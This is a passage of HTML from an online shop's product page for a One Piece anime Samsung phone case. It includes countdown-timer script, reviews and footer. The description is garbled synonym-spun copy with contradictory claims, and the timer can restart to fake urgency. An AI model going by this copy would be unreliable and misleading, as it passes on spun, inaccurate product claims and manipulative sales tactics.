		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div>		<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Samsung Case &lt;br&gt; Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece anime Samsung Case  &#8211;  Thousand Sunny official merch			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.90</span></del> <span class="screen-reader-text">Original price was: &#036;30.90.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.90</span></ins><span class="screen-reader-text">Current price is: &#036;24.90.</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>2</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2 style="text-align: center;"><span style="color: #2b00ff;">ONE PIECE SAMSUNG CASE</span></h2>
<h3>Defend your smartphone with <span style="text-decoration: underline;">our very good</span> Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with <span style="text-decoration: underline;">this improbable</span><span style="color: #2b00ff;"> Samsung telephone case </span>!</h3>
<ul>
<li>
<strong><span style="text-decoration: underline;">Materials :</span></strong><span> </span>The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances.</li>
</ul>
<ul>
<li>
<span style="text-decoration: underline;"><strong>Light-weight :</strong></span><span> </span>Modern and light-weight, this case is the right method to share your fashion with the world.</li>
</ul>
<ul>
<li>
<strong><span style="text-decoration: underline;">Excellent Match :</span></strong><span> </span>The edgings across the facet match completely to the cell phone’s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors.</li>
</ul>
<ul>
<li>Protects the again and sides of your telephone with out inflicting any vital weight improve.</li>
</ul>
<ul>
<li>
<span style="text-decoration: underline;"><strong>Eco-pleasant :</strong></span><span> </span>The case can be Eco-pleasant as it&#8217;s degradable and non-poisonous.</li>
</ul>
<ul>
<li>Suitable with all Samsung telephone fashions.</li>
<ul></ul>
</ul>
<ul>
<li><strong>FREE WORLDWIDE SHIPPING</strong></li>
</ul>
<ul></ul>
<p style="text-align: center;"><a abchref="/collections/one-piece-phone-case-samsung" target="_blank" title="one piece samsung case" rel="noopener noreferrer"><strong>➡️ View Other Cool One Piece Samsung Cases &#038; Covers</strong></a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>One Piece anime Samsung Case  &#8211;  Thousand Sunny official merch</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-5604">

	<div id="comment-5604" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Henry </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-06T23:00:00+07:00">February 6, 2021</time>
	</p>

	<div class="description"><p>I love this One Piece merch because it is so cool! Will order more</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'>Material: for Note 10 Lite x 1</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-5605">

	<div id="comment-5605" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Phoenix </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-27T09:00:00+07:00">September 27, 2021</time>
	</p>

	<div class="description"><p>Got everything right and well packed</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'>Material: for Samsung S10 5G x 1</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://onepiece.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13132' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ONEPIECE-96857</span></span>

	
	<span class="posted_in">Category: <a href="https://onepiece.store/collections/one-piece-samsung-cases/" rel="tag">One Piece Samsung Cases</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-9852 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-luffy has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/shop/one-piece-anime-iphone-case-luffy-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132868-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Luffy Street Style OP1505 iPhone 6 6s Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132868-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132868-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132868-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-979132868.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-iphone-case-luffy-street-style-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Luffy Street Style official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Luffy Street Style official merch</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;35.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;28.90.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9586 status-publish instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-ace has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/shop/one-piece-anime-iphone-case-ace-jolly-roger-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Ace Jolly Roger official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315167-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Ace Jolly Roger OP1505 For iPhone 6, 6S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315167-300x300.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315167-150x150.png 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-861315167.png 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-iphone-case-ace-jolly-roger-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Ace Jolly Roger official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Ace Jolly Roger official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.90.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9625 status-publish instock product_cat-sanji-merch product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-sanji has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-19%</span><a href="https://onepiece.store/shop/one-piece-anime-iphone-case-black-leg-sanji-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Black Leg Sanji official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="265" height="435" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/sanjiiphonecase.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Black Leg Sanji OP1505 iPhone 4 4s Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/sanjiiphonecase.jpg 265w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/sanjiiphonecase-183x300.jpg 183w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/sanjiiphonecase-91x150.jpg 91w" sizes="(max-width: 360px) 147px, (max-width: 265px) 100vw, 265px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-iphone-case-black-leg-sanji-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Black Leg Sanji official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Black Leg Sanji official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;24.90.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9742 status-publish last instock product_cat-one-piece-iphone-cases product_cat-one-piece-samsung-cases product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-variable">
	<span class="sale-item product-label">-13%</span><a href="https://onepiece.store/shop/one-piece-anime-iphone-case-law-yellow-aura-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Law Yellow Aura official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1129256292-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece iPhone Case &lt;br&gt; Law Yellow Aura OP1505 For iPhone XS Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1129256292-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1129256292-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1129256292-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1129256292.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-iphone-case-law-yellow-aura-official-merch/" aria-label="One Piece anime iPhone Case  &#8211;  Law Yellow Aura official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime iPhone Case  &#8211;  Law Yellow Aura official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;30.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.90.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
